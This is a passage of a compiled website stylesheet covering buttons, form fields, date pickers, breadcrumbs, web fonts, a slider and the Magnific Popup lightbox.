  opacity: 1;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
/* This is used on the <button> element */
button {
  background: transparent;
  border: none;
  cursor: pointer;
  box-sizing: border-box;
  color: currentColor;
  padding: 0;
  font-family: "Nunito Sans", sans-serif;
  transition: background-color .35s, color .35s;
}

/* Brand button */
.btn {
  -webkit-transition: background-color 0.35s, color 0.35s;
  -moz-transition: background-color 0.35s, color 0.35s;
  -ms-transition: background-color 0.35s, color 0.35s;
  transition: background-color 0.35s, color 0.35s;
  box-sizing: border-box;
  color: #ff671f;
  font-family: "Lora", serif;
  font-size: inherit;
  letter-spacing: .025em;
  text-align: center;
  display: inline-block;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
  padding: 0 .5em;
}

.btn:hover {
  color: #56534d;
}

.btn-pill {
  display: inline-block;
  color: #fff !important;
  font-size: .75rem !important;
  border-radius: 2em;
  text-transform: uppercase;
  font-size: inherit;
  position: relative;
  letter-spacing: .1em;
}

.btn-pill + .btn-pill {
  margin-left: 2.5em;
}

@media screen and (max-width: 767px) {
  .btn-pill + .btn-pill {
    margin: .75em 0;
  }
}

.btn-pill .button-bg {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  background: #ff671f;
  color: #fff;
  border-radius: 2em;
  overflow: hidden;
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
}

.btn-pill .button-bg::before, .btn-pill .button-bg::after {
  content: '';
  position: absolute;
  background: #161441;
}

.btn-pill .button-bg::before {
  width: 110%;
  height: 0;
  padding-bottom: 110%;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  transform: translate3d(-50%, -50%, 0) scale3d(0, 0, 1);
}

.btn-pill .button-bg::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.3s;
}

.btn-pill > span:not(.button-bg) {
  display: block;
  position: relative;
  padding: .55rem 1.85rem;
}

.btn-pill:hover {
  color: #fff;
}

.btn-pill:hover .button-bg {
  transform: scale3d(1.2, 1.2, 1);
}

@media screen and (max-width: 767px) {
  .btn-pill:hover .button-bg {
    transform: scale3d(1.1, 1.1, 1);
  }
}

.btn-pill:hover .button-bg::before {
  transition: transform 0.4s cubic-bezier(0.1, 0, 0.3, 1);
  transform: translate3d(-50%, -50%, 0) scale3d(1, 1, 1);
}

.btn-pill:hover .button-bg::after {
  opacity: 1;
  transition-duration: 0.01s;
  transition-delay: 0.3s;
}

.btn-pill.btn-ghost {
  color: #ff671f !important;
  border: 1px solid;
}

.btn-pill.btn-ghost .button-bg {
  background-color: transparent;
}

.btn-pill.btn-ghost:hover {
  color: #fff;
}

/* Brand button modifiers */
.btn-inverted {
  background-color: #5B3427;
}

.btn-inverted:hover {
  background-color: #ff671f;
}

.btn-full {
  display: block;
}

/*
.btn-light {
	background-color: #fff;
	color: #71605c;
}

.btn-gray {
	background-color: #667586;
}

.btn-black {
	background-color: #000;
}

.btn-bordered {
	@include transition(color .35s, border-color .35s, background-color .35s);	
	background-color: transparent;	
	border: 2px solid;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .2em;	
	text-transform: uppercase;
	
	&:hover {
		background-color: $brand-color;
		color: #fff;
		border-color: $brand-color;		
	}	
}*/
/*************************************** 
	DEFERRED STYLES
****************************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* general form */
@media screen and (max-width: 767px) {
  form {
    font-size: 16px;
  }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  select,
textarea,
input {
    font-size: 16px;
  }
}

.label,
label {
  display: block;
  line-height: 1.1em;
  margin-bottom: 6px;
}

input[type="text"],
input[type="email"],
select,
textarea {
  box-sizing: border-box;
  background-color: #fff;
  font-family: "Nunito Sans", sans-serif;
  font-size: inherit;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 0;
  outline: none;
}

input[type="text"],
input[type="email"],
textarea {
  padding: 4px 8px;
}

select {
  padding: 3px 4px;
}

button[type="submit"]:not(.btn-pill),
input[type="submit"] {
  -webkit-transition: background-color 0.35s;
  -moz-transition: background-color 0.35s;
  -ms-transition: background-color 0.35s;
  transition: background-color 0.35s;
  -webkit-appearance: none;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  cursor: pointer;
  letter-spacing: .2em;
  background-color: #ff671f;
  color: #fff;
  text-transform: uppercase;
  font-family: "Nunito Sans", sans-serif;
  padding: .6em 2em .6em 2.2em;
}

button[type="submit"]:not(.btn-pill):hover,
input[type="submit"]:hover {
  background-color: #999;
}

::-webkit-input-placeholder {
  color: #acacac;
  opacity: 1;
}

:-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

::-moz-placeholder {
  color: #acacac;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #acacac;
  opacity: 1;
}

.tick-list {
  list-style-type: none;
  margin: 6px 0 0;
}

.tick-list > li {
  display: inline-block;
  vertical-align: top;
  margin: 0 7px 0 0;
}

.tick-list > li label {
  white-space: nowrap;
}

@media screen and (max-width: 480px) {
  .tick-list > li {
    display: block;
  }
}

.tick-list.stack > li {
  display: block;
}

.tick-list label {
  display: inline;
}

.required {
  color: #c80303;
}

/* Site specific common styles */
.fs-tick {
  margin-bottom: 1.5em;
}

.fs-tick legend {
  box-sizing: border-box;
  display: block;
  width: 100%;
  letter-spacing: .05em;
  line-height: 1.25em;
}

.fs-pairs {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}

.fs-pairs > div {
  box-sizing: border-box;
  margin-bottom: 20px;
  position: relative;
}

.fs-pairs > div:not(.spread) {
  width: calc(50% - .75em);
}

@media screen and (max-width: 767px) {
  .fs-pairs > div:not(.spread) {
    width: 100%;
  }
}

.fs-pairs .spread {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .fs-pairs {
    margin: 0;
  }
}

/*
.fs-thirds {
	//overflow: hidden;
	
	.field {
		//width: 33.3333333333%; 
		width: calc(33.3333333333% - 20px);
		float: left; 		
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(3){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2){ margin-right: 0; margin-left: 0; }
			&:nth-child(3){ margin-left: 0; }
		}		
		
	}
			
}
*/
/*
.fs-fourths {
	.field {		
		width: calc(25% - 23px);
		float: left;
		box-sizing: border-box;	
		margin-bottom: 20px;
		position: relative;
		
		&:nth-child(1){ margin-right: 15px; }
		&:nth-child(2),
		&:nth-child(3){ margin-right: 15px; margin-left: 15px; }
		&:nth-child(4){ margin-left: 15px; }
		
		@media screen and (max-width: 767px){
			width: auto;
			float: none;
			
			&:nth-child(1){ margin-right: 0; }
			&:nth-child(2),
			&:nth-child(3){ margin-right: 0; margin-left: 0; }
			&:nth-child(4){ margin-left: 0; }
		}		
		
	}
}
*/
/* Custom select 
  - class applies to select element itself, not a wrapper element 
  - source: https://css-tricks.com/styling-a-select-like-its-2019/ */
.select-css {
  display: block;
  font-size: 16px;
  font-family: sans-serif;
  /*font-weight: 700;*/
  color: #444;
  line-height: 1.3;
  padding: .6em 1.4em .5em .8em;
  width: 100%;
  max-width: 100%;
  /* useful when width is set to anything other than 100% */
  box-sizing: border-box;
  margin: 0;
  border: 1px solid #9f9f9f;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
    border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  /* note: bg image below uses 2 urls. The first is an svg data uri for the arrow icon, and the second is the gradient. 
        for the icon, if you want to change the color, be sure to use `%23` instead of `#`, since it's a url. You can also swap in a different svg icon or an external image reference
        
    */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
  background-repeat: no-repeat, repeat;
  /* arrow icon position (1em from the right, 50% vertical) , then gradient position*/
  background-position: right .7em top 50%, 0 0;
  /* icon size, then gradient */
  background-size: .65em auto, 100%;
}

/* Hide arrow icon in IE browsers */
.select-css::-ms-expand {
  display: none;
}

/* Hover style */
.select-css:hover {
  border-color: #888;
}

/* Focus style */
.select-css:focus {
  border-color: #aaa;
  /* It'd be nice to use -webkit-focus-ring-color here but it doesn't work on box-shadow */
  box-shadow: 0 0 1px 3px rgba(59, 153, 252, 0.7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;
  color: #222;
  outline: none;
}

/* Set options to normal weight */
.select-css option {
  font-weight: normal;
}

/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.select-css:disabled, .select-css[aria-disabled=true] {
  color: graytext;
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%);
}

.select-css:disabled:hover, .select-css[aria-disabled=true] {
  border-color: #aaa;
}

/*
.has-float-label {
	box-sizing: border-box;
	position: relative;
	border-bottom: 1px solid #999;
	
	label {		
		@include transition(all .2s);
		position: absolute;
		top: .7em;
		left: 0;
		z-index: 2;
		cursor: text;	
		color: #000;
		font-size: 13px;
		letter-spacing: .05em;
		//background-color: #fff;
		//padding: 0 .6em;
		pointer-events: none;
	}
	
	select {
		@include appearance(none);	
		opacity: 0; // prevent select from showing behind label
	}
			
	
	input,
	select { 
		border: none; 
		//padding: 8px;
		padding: 8px 8px 8px 0;
		height: 36px;
		background-color: transparent;
	}		
	
	// active state 
	input:focus ~ label,
	.has-value ~ label,
	select:focus ~ label {		
		top: -.6em;
		font-size: 11px;				
	}
	
    textarea:focus ~ label {
        top: -1.2em;
		font-size: 11px;
    }

	// show select
	select:focus,
	select.has-value { opacity: 1; }
	
}
*/
.has-select {
  position: relative;
}

.has-select::after {
  content: '\e809';
  font-family: 'fontello';
  font-size: 1.2rem;
  color: currentColor;
  pointer-events: none;
  position: absolute;
  right: .5em;
  bottom: .35em;
}

body span.ui-button-icon.ui-icon.ui-icon-closethick:before {
  content: 'x';
  display: block;
}

body .ui-datepicker {
  font-family: "Nunito Sans", sans-serif;
  padding: 1em 1.25em;
  color: #666666;
  width: auto;
}

body .ui-datepicker table {
  font-size: 12px;
}

body .ui-datepicker th {
  font-weight: 400;
  padding: .3em;
}

body .ui-datepicker .ui-datepicker-header {
  background: none;
  color: currentColor;
  border: none;
  font-weight: 700;
  font-size: 18px;
  text-transform: uppercase;
  padding-bottom: .25em;
}

body .ui-datepicker .ui-datepicker-header a {
  color: currentColor;
}

body .ui-datepicker .ui-datepicker-title {
  letter-spacing: normal;
}

body .ui-state-hover,
body .ui-datepicker .ui-state-hover,
body .ui-datepicker-header .ui-state-hover,
body .ui-state-focus,
body .ui-datepicker .ui-state-focus,
body .ui-datepicker-header .ui-state-focus {
  background-color: transparent;
}

body .ui-state-default,
body .ui-datepicker .ui-state-default,
body .ui-datepicker-header .ui-state-default {
  border: none;
  background-color: transparent;
  letter-spacing: .05em;
}

body .ui-datepicker .ui-datepicker-header .ui-icon {
  background: none;
}

body .ui-icon-circle-triangle-w:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-right: 9px solid;
}

body .ui-icon-circle-triangle-e:before {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 9px solid;
}

body .ui-state-active,
body .ui-datepicker .ui-state-custom-highlight .ui-state-default,
body .ui-datepicker .ui-state-active,
body .ui-datepicker-header .ui-state-active {
  font-weight: 700;
  background-color: #ff671f;
  color: #fff;
}

body .ui-state-highlight,
body .ui-datepicker .ui-state-highlight,
body .ui-datepicker-header .ui-state-highlight {
  background-color: #ccc;
  color: #000;
  font-weight: 700;
}

body .ui-datepicker td {
  padding: 0;
  border: 1px solid #ccc;
}

body .ui-datepicker td span,
body .ui-datepicker td a {
  text-align: center;
  padding: .75em;
}

:root {
  --litepicker-button-prev-month-color: #333;
  --litepicker-button-next-month-color: #333;
  --litepicker-highlighted-day-color: #fff;
  --litepicker-highlighted-day-color-bg: #802755;
}

.litepicker {
  font-size: .9rem;
  border: 1px solid #c5c5c5;
}

.litepicker .button-previous-month,
.litepicker .button-next-month {
  position: relative;
  cursor: pointer !important;
}

.litepicker .button-previous-month svg,
.litepicker .button-next-month svg {
  visibility: hidden;
}

.litepicker .button-previous-month::before,
.litepicker .button-next-month::before {
  content: '';
  pointer-events: none;
  font-family: 'fontello';
  font-size: 1rem;
  color: currentColor;
  position: absolute;
  top: 8%;
  left: 50%;
  transform: translateX(-50%);
}

.litepicker .button-previous-month:focus,
.litepicker .button-next-month:focus {
  outline: 1px solid blue;
}

.litepicker .button-previous-month::before {
  content: '\e81a';
}

.litepicker .button-next-month::before {
  content: '\e81b';
}

.litepicker .container__months {
  box-shadow: none;
}

.litepicker .container__months .month-item-header div > .month-item-name {
  font-family: "Lora", serif;
  font-weight: 300;
  color: #ff671f;
  font-size: 1.15rem;
  text-transform: uppercase;
}

.litepicker .container__days > div,
.litepicker .container__days > a {
  padding: .75rem 0;
}

.litepicker .container__days .day-item {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date.is-flipped {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.litepicker .container__days .day-item.is-end-date {
  border-top-right-radius: 2rem;
  border-bottom-right-radius: 2rem;
}

.litepicker .container__days .day-item.is-start-date.is-end-date {
  border-radius: 0;
}

.litepicker .container__days .day-item.is-start-date, .litepicker .container__days .day-item.is-end-date {
  background-color: #ff671f;
  color: #fff;
}

.litepicker .container__days .day-item.is-in-range:focus-visible {
  outline-offset: -.15rem;
}

.litepicker .container__days .day-item.is-today:not(.is-start-date) {
  background-color: #eee;
  color: #56534d;
}

.litepicker .container__days .day-item[role="button"] {
  cursor: pointer;
}

.is-admin input[type="text"],
.is-admin input[type="email"],
.is-admin select,
.is-admin textarea,
.edit-mode input[type="text"],
.edit-mode input[type="email"],
.edit-mode select,
.edit-mode textarea {
  font-family: Arial, Helvetica, sans-serif;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.breadcrumb {
  font-size: 12px;
  margin: 0 1.5em 3em;
  text-align: right;
  color: #ff671f;
}

.breadcrumb a {
  -webkit-transition: opacity 0.35s;
  -moz-transition: opacity 0.35s;
  -ms-transition: opacity 0.35s;
  transition: opacity 0.35s;
  color: #56534d;
  opacity: .5;
}

.breadcrumb a:hover {
  opacity: 1;
}

.breadcrumb li:not(:first-child) {
  margin-left: 2em;
}

.breadcrumb li:last-child a {
  color: currentColor;
  cursor: default;
  pointer-events: none;
  opacity: 1;
}

.breadcrumb li:last-child a br {
  display: none;
}

#hero + .breadcrumb {
  margin-top: -1.5em;
}

@media screen and (max-width: 767px) {
  .breadcrumb {
    display: none;
  }
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
@font-face {
  font-family: 'Kristabelle';
  src: url("/css/fonts/kristabelle-webfont.woff2") format("woff2"), url("/css/fonts/kristabelle-webfont.woff") format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Medio";
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot");
  src: url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.eot?#iefix") format("embedded-opentype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff") format("woff"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.woff2") format("woff2"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.ttf") format("truetype"), url("/css/fonts/29b07fca8ca805f44453a5b4ec90ac97.svg#Medio") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Stay Classy Duo Script';
  src: url("/css/fonts/StayClassyDuoScript.eot");
  src: url("/css/fonts/StayClassyDuoScript.eot?#iefix") format("embedded-opentype"), url("/css/fonts/StayClassyDuoScript.woff2") format("woff2"), url("/css/fonts/StayClassyDuoScript.woff") format("woff"), url("/css/fonts/StayClassyDuoScript.ttf") format("truetype"), url("/css/fonts/StayClassyDuoScript.svg#StayClassyDuoScript") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'kepler';
  src: url("/css/fonts/kepler_std_light_display.woff2") format("woff2"), url("/css/fonts/kepler_std_light_display.woff") format("woff");
  font-weight: normal;
  font-style: normal;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #CCC;
}

.mfp-preloader a:hover {
  color: #FFF;
}

.mfp-s-ready .mfp-preloader {
  display: none;
}

.mfp-s-error .mfp-content {
  display: none;
}

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

/* Fade in effect */
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

